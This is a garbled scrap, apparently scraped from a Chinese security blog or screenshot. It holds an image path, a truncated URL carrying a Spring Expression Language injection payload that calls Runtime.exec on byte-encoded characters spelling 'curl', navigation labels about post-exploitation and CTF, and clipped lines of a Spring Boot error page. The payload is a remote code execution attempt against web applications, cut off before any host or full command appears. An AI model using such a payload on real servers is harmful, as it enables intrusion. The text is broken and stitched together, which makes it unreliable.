 1:60607/?payload=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x63,0x75,0x72,0x6c
网站 博客 工具 work 区块链 文章 后渗透 twiter CTF web漏洞挖掘 国外
ror Page
icit mapping for /error, so you are seeing this as a fallback.
2020
rror (type=Internal Server Error, status=500).
193fa